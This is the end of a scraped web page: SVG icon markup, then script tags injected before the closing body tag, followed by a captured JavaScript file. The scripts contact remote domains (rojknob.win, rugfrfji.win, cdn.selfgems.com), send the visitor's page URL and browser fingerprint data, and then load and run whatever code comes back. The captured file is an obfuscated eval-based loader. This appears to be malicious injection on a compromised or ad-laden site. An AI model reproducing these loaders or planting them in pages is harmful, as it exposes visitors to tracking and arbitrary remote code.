              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1584
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"rvxbDsudO",34,7,25))